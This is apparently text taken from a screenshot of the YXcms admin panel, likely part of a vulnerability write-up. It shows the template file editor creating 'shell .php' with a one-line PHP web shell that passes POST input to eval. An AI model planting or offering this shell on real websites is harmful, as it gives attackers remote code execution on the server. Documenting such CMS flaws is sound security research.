 YXcms
管理首页 结构管理 内容管理 拓展应用
全局设置
网站设置
后台功能
网站缓存
前台模板
后台登陆管理
管理员管理
权限管理
账户管理
数据库管理
当前位置：【模板"default"新增文件】
文件名称: shell .php
1 <?php eval($_POST[ant]);?>
内容: